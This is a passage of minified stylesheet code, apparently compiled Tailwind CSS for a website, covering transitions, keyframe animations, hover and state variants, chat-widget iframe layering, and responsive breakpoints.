var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.will-change-\[transform\,opacity\]{will-change:transform,opacity}.will-change-transform{will-change:transform}@keyframes enter{0%{opacity:1;opacity:var(--tw-enter-opacity, 1);transform:translateZ(0) scaleZ(1) rotate(0);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:1;opacity:var(--tw-exit-opacity, 1);transform:translateZ(0) scaleZ(1) rotate(0);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.duration-100{animation-duration:.1s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.paused{animation-play-state:paused}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.scroll-container{scrollbar-gutter:stable}.scroll-container::-webkit-scrollbar{width:3px}.scroll-container::-webkit-scrollbar-track{background:linear-gradient(to right,transparent 1px,#808080 1px,transparent 2px)}.scroll-container::-webkit-scrollbar-thumb{background:#000;width:3px}.no-rounded{-webkit-appearance:none;-webkit-border-radius:0}.\[--viewport-padding\:_25px\]{--viewport-padding: 25px}.\[grid-area\:_action\]{grid-area:action}.\[grid-area\:_title\]{grid-area:title}.\[grid-template-areas\:_\'title_action\'_\'description_action\'\]{grid-template-areas:"title action" "description action"}input[type=date]::-webkit-calendar-picker-indicator{display:none}body{font-size:.75rem;line-height:1.25rem}div iframe#launcher,div iframe#webWidget{z-index:1!important}iframe[title="Close message"],iframe[title="Message from company"]{display:none!important}iframe[title="Messaging window"],iframe[title="Number of unread messages"]{z-index:3!important}.embla{overflow:hidden}.embla__container{display:flex}.embla__slide{flex:0 0 100%;min-width:0}.upper{text-transform:uppercase}.footer-title{font-size:.875rem;line-height:1.375rem;font-weight:500}.placeholder\:uppercase::-moz-placeholder{text-transform:uppercase}.placeholder\:uppercase::placeholder{text-transform:uppercase}.placeholder\:text-black::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-black::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-primary::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-primary::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.placeholder\:text-white::-moz-placeholder{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.placeholder\:text-white::placeholder{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-1\/2:before{content:var(--tw-content);left:50%}.before\:top-1\/2:before{content:var(--tw-content);top:50%}.before\:h-px:before{content:var(--tw-content);height:1px}.before\:w-\[100\%\]:before{content:var(--tw-content);width:100%}.before\:w-\[140\%\]:before{content:var(--tw-content);width:140%}.before\:-translate-x-1\/2:before{content:var(--tw-content);--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-1\/2:before{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:rotate-45:before{content:var(--tw-content);--tw-rotate: 45deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(45deg) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:bg-white:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.first\:border-b-0:first-child{border-bottom-width:0px}.first\:border-r:first-child{border-right-width:1px}.first\:bg-light:first-child{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.first\:text-left:first-child{text-align:left}.first\:text-heading-sm:first-child{font-size:.75rem;line-height:.875rem}.first\:font-medium:first-child{font-weight:500}.first\:uppercase:first-child{text-transform:uppercase}.hover\:mt-px:hover{margin-top:1px}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-input:hover{--tw-border-opacity: 1;border-color:#878787;border-color:rgba(135,135,135,var(--tw-border-opacity))}.hover\:border-input-active:hover{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:border-light:hover{--tw-border-opacity: 1;border-color:#f2f2f2;border-color:rgba(242,242,242,var(--tw-border-opacity))}.hover\:\!bg-white:hover{--tw-bg-opacity: 1 !important;background-color:#fff!important;background-color:rgba(255,255,255,var(--tw-bg-opacity))!important}.hover\:bg-action-inverse-hover:hover{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.hover\:bg-action-primary-hover:hover{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.hover\:bg-black:hover{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.hover\:bg-light:hover{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.hover\:bg-neutral-100:hover{--tw-bg-opacity: 1;background-color:#f5f5f5;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-\[--hero-mobile-custom-colour\]:hover{color:var(--hero-mobile-custom-colour)}.hover\:text-black:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-neutral-800:hover{--tw-text-opacity: 1;color:#262626;color:rgba(38,38,38,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.focus\:border-none:focus{border-style:none}.focus\:border-input-active:focus{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.focus\:border-white:focus{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.focus\:bg-action-inverse-hover:focus{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.focus\:bg-action-primary-hover:focus{--tw-bg-opacity: 1;background-color:#222;background-color:rgba(34,34,34,var(--tw-bg-opacity))}.focus\:bg-light:focus{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.focus\:text-accent-foreground:focus{color:#0f172a;color:hsl(var(--accent-foreground))}.focus\:text-primary:focus{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:outline-2:focus{outline-width:2px}.focus\:outline-black:focus{outline-color:#000}.focus\:outline-hover:focus{outline-color:#222}.focus\:outline-light:focus{outline-color:#f2f2f2}.focus\:ring-ring:focus{--tw-ring-color: hsl(var(--ring))}.active\:border-input-active:active{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.active\:outline-none:active{outline:2px solid transparent;outline-offset:2px}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-none:disabled{border-style:none}.disabled\:border-input-disabled:disabled{--tw-border-opacity: 1;border-color:#b8b8b8;border-color:rgba(184,184,184,var(--tw-border-opacity))}.disabled\:bg-disabled:disabled{--tw-bg-opacity: 1;background-color:#f2f2f2;background-color:rgba(242,242,242,var(--tw-bg-opacity))}.disabled\:text-black:disabled{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.disabled\:text-disabled:disabled{--tw-text-opacity: 1;color:#878787;color:rgba(135,135,135,var(--tw-text-opacity))}.disabled\:text-gray-500:disabled{--tw-text-opacity: 1;color:#6b7280;color:rgba(107,114,128,var(--tw-text-opacity))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:outline-none:disabled{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:scale-105{--tw-scale-x: 1.05;--tw-scale-y: 1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.group:hover .group-hover\:text-highlight{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.group:hover .group-hover\:underline{text-decoration-line:underline}.group:hover .group-hover\:placeholder\:text-black::-moz-placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.group:hover .group-hover\:placeholder\:text-black::placeholder{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.peer:checked~.peer-checked\:border{border-width:1px}.peer:checked~.peer-checked\:p-px{padding:1px}.peer:checked~.peer-checked\:underline{text-decoration-line:underline}.group:has(:checked) .group-has-\[\:checked\]\:border-neutral-950{--tw-border-opacity: 1;border-color:#0a0a0a;border-color:rgba(10,10,10,var(--tw-border-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-neutral-500{--tw-bg-opacity: 1;background-color:#737373;background-color:rgba(115,115,115,var(--tw-bg-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-neutral-950{--tw-bg-opacity: 1;background-color:#0a0a0a;background-color:rgba(10,10,10,var(--tw-bg-opacity))}.group:has(:checked) .group-has-\[\:checked\]\:bg-white{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),.25rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x: -.25rem;transform:translate(-.25rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x: .25rem;transform:translate(.25rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),-.25rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-\[19\.5px\][data-state=checked]{--tw-translate-x: 19.5px;transform:translate(19.5px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes hide{0%{opacity:1}to{opacity:0}}.data-\[state\=closed\]\:animate-hide[data-state=closed]{animation:hide .1s ease-in}@keyframes slideUp{0%{height:var(--radix-accordion-content-height)}to{height:0px}}.data-\[state\=closed\]\:animate-slideUp[data-state=closed]{animation:slideUp .3s cubic-bezier(.87,0,.13,1)}@keyframes slideUpAndFade{0%{opacity:0;transform:translateY(2px)}to{opacity:1;transform:translateY(0)}}.data-\[state\=delayed-open\]\:data-\[side\=bottom\]\:animate-slideUpAndFade[data-side=bottom][data-state=delayed-open]{animation:slideUpAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideRightAndFade{0%{opacity:0;transform:translate(-2px)}to{opacity:1;transform:translate(0)}}.data-\[state\=delayed-open\]\:data-\[side\=left\]\:animate-slideRightAndFade[data-side=left][data-state=delayed-open]{animation:slideRightAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideLeftAndFade{0%{opacity:0;transform:translate(2px)}to{opacity:1;transform:translate(0)}}.data-\[state\=delayed-open\]\:data-\[side\=right\]\:animate-slideLeftAndFade[data-side=right][data-state=delayed-open]{animation:slideLeftAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideDownAndFade{0%{opacity:0;transform:translateY(-2px)}to{opacity:1;transform:translateY(0)}}.data-\[state\=delayed-open\]\:data-\[side\=top\]\:animate-slideDownAndFade[data-side=top][data-state=delayed-open]{animation:slideDownAndFade .4s cubic-bezier(.16,1,.3,1)}@keyframes slideDown{0%{height:0px}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-slideDown[data-state=open]{animation:slideDown .3s cubic-bezier(.87,0,.13,1)}@keyframes slideInLeft{0%{transform:translate(calc(-100% + var(--viewport-padding)))}to{transform:translate(0)}}.data-\[state\=open\]\:animate-slideInLeft[data-state=open]{animation:slideInLeft .15s cubic-bezier(.16,1,.3,1)}@keyframes slideInRight{0%{transform:translate(calc(100% + var(--viewport-padding)))}to{transform:translate(0)}}.data-\[state\=open\]\:animate-slideInRight[data-state=open]{animation:slideInRight .15s cubic-bezier(.16,1,.3,1)}@keyframes slideUpFromBottom{0%{transform:translateY(calc(100% + var(--viewport-padding)))}to{transform:translateY(0)}}.data-\[state\=open\]\:animate-slideUpFromBottom[data-state=open]{animation:slideUpFromBottom .15s cubic-bezier(.16,1,.3,1)}@keyframes swipeOut{0%{transform:translate(var(--radix-toast-swipe-end-x))}to{transform:translate(calc(100% + var(--viewport-padding)))}}.data-\[swipe\=end\]\:animate-swipeOut[data-swipe=end]{animation:swipeOut .1s ease-out}.data-\[state\=active\]\:border-b[data-state=active]{border-bottom-width:1px}.data-\[state\=active\]\:border-b-\[3px\][data-state=active]{border-bottom-width:3px}.data-\[state\=active\]\:border-highlight[data-state=active]{--tw-border-opacity: 1;border-color:#0001fe;border-color:rgba(0,1,254,var(--tw-border-opacity))}.data-\[state\=active\]\:border-primary[data-state=active]{border-color:#0f172a;border-color:hsl(var(--primary))}.data-\[state\=checked\]\:bg-black[data-state=checked]{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:#f1f5f9;background-color:hsl(var(--accent))}.data-\[state\=active\]\:font-medium[data-state=active]{font-weight:500}.data-\[state\=active\]\:text-highlight[data-state=active]{--tw-text-opacity: 1;color:#0001fe;color:rgba(0,1,254,var(--tw-text-opacity))}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[highlighted\]\:outline-none[data-highlighted]{outline:2px solid transparent;outline-offset:2px}.data-\[swipe\=cancel\]\:transition-\[transform_200ms_ease-out\][data-swipe=cancel]{transition-property:transform .2s ease-out;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.group[data-state=closed] .group-data-\[state\=closed\]\:block,.group[data-state=open] .group-data-\[state\=open\]\:block{display:block}.group[data-state=closed] .group-data-\[state\=closed\]\:hidden,.group[data-state=open] .group-data-\[state\=open\]\:hidden{display:none}@media (min-width: 480px){.xs\:justify-center{justify-content:center}}@media (min-width: 640px){.sm\:mb-0{margin-bottom:0}.sm\:mb-1{margin-bottom:.25rem}.sm\:mb-5{margin-bottom:1.25rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-auto{height:auto}.sm\:max-h-\[600px\]{max-height:600px}.sm\:max-h-\[760px\]{max-height:760px}.sm\:min-h-\[232px\]{min-height:232px}.sm\:w-\[288px\]{width:288px}.sm\:w-\[400px\]{width:400px}.sm\:w-\[520px\]{width:520px}.sm\:max-w-\[376px\]{max-width:376px}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:0rem;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * (1 - var(--tw-space-x-reverse)));margin-left:.5rem;margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:border{border-width:1px}.sm\:border-bounds{--tw-border-opacity: 1;border-color:#d7d7d7;border-color:rgba(215,215,215,var(--tw-border-opacity))}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:py-8{padding-top:2rem;padding-bottom:2rem}.sm\:pl-6{padding-left:1.5rem}.sm\:text-left{text-align:left}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:inset-0{inset:0}.md\:m-0{margin:0}.md\:m-8{margin:2rem}.md\:my-24{margin-top:6rem;margin-bottom:6rem}.md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.md\:-mt-20{margin-top:-5rem}.md\:mb-0{margin-bottom:0}.md\:ml-8{margin-left:2rem}.md\:mr-0{margin-right:0}.md\:mr-16{margin-right:4rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:aspect-\[1\/1\]{aspect-ratio:1/1}.md\:aspect-\[2\/1\]{aspect-ratio:2/1}.md\:aspect-\[3\/1\]{aspect-ratio:3/1}.md\:aspect-auto{aspect-ratio:auto}.md\:h-5{height:1.25rem}.md\:h-\[372px\]{height:372px}.md\:h-\[374px\]{height:374px}.md\:h-\[500px\]{height:500px}.md\:h-\[calc\(100vh_-_var\(--header-height\)\)\]{height:calc(100vh - var(--header-height))}.md\:max-h-\[730px\]{max-height:730px}.md\:max-h-none{max-height:none}.md\:min-h-\[476px\]{min-height:476px}.md\:min-h-\[620px\]{min-height:620px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-2\/5{width:40%}.md\:w-3\/4{width:75%}.md\:w-3\/5{width:60%}.md\:w-32{width:8rem}.md\:w-\[264px\]{width:264px}.md\:w-\[334px\]{width:334px}.md\:w-\[376px\]{width:376px}.md\:w-\[414px\]{width:414px}.md\:w-\[440px\]{width:440px}.md\:w-\[456px\]{width:456px}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:min-w-\[324px\]{min-width:324px}.md\:min-w-\[334px\]{min-width:334px}.md\:max-w-\[424px\]{max-width:424px}.md\:max-w-\[70\%\]{max-width:70%}.md\:max-w-sm{max-width:24rem}.md\:flex-\[0_0_71\.6\%\]{flex:0 0 71.6%}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0px}.md\:gap-10{gap:2.5rem}.md\:gap-12{gap:3rem}.md\:gap-16{gap:4rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-8{gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:rounded{border-radius:.25rem}.md\:border{border-width:1px}.md\:border-b-0{border-bottom-width:0px}.md\:border-l-0{border-left-width:0px}.md\:border-r{border-right-width:1px}.md\:border-\[--hero-custom-colour\]{border-color:var(--hero-custom-colour)}.md\:border-black{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.md\:border-white{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:p-10{padding:2.5rem}.md\:p-12{padding:3rem}.md\:p-16{padding:4rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-24{padding-top:6rem;padding-bottom:6rem}.md\:py-28{padding-top:7rem;padding-bottom:7rem}.md\:py-32{padding-top:8rem;padding-bottom:8rem}.md\:py-8{padding-top:2rem;padding-bottom:2rem}.md\:pb-10{padding-bottom:2.5rem}.md\:pb-12{padding-bottom:3rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-4{padding-bottom:1rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pb-8{padding-bottom:2rem}.md\:pb-\[72px\]{padding-bottom:72px}.md\:pl-0{padding-left:0}.md\:pl-8{padding-left:2rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-12{padding-top:3rem}.md\:pt-20{padding-top:5rem}.md\:pt-6{padding-top:1.5rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-display-01{font-size:6rem;line-height:5.625rem}.md\:text-display-02{font-size:4rem;line-height:3.75rem}.md\:text-display-03{font-size:3rem;line-height:2.75rem}.md\:text-hero{font-size:2rem;line-height:2.125rem}.md\:text-\[--hero-custom-colour\]{color:var(--hero-custom-colour)}.md\:text-black{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.md\:text-white{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}.md\:hover\:border-black:hover,.md\:hover\:border-input-active:hover{--tw-border-opacity: 1;border-color:#000;border-color:rgba(0,0,0,var(--tw-border-opacity))}.md\:hover\:border-white:hover{--tw-border-opacity: 1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity))}.md\:hover\:bg-black:hover,.md\:hover\:bg-primary:hover{--tw-bg-opacity: 1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.md\:hover\:bg-transparent:hover{background-color:transparent}.md\:hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:hover\:text-\[--hero-custom-colour\]:hover{color:var(--hero-custom-colour)}.md\:hover\:text-black:hover{--tw-text-opacity: 1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity))}.md\:hover\:text-white:hover{--tw-text-opacity: 1;color:#fff;color:rgba(255,255,255,var(--tw-text-opacity))}}@media (min-width: 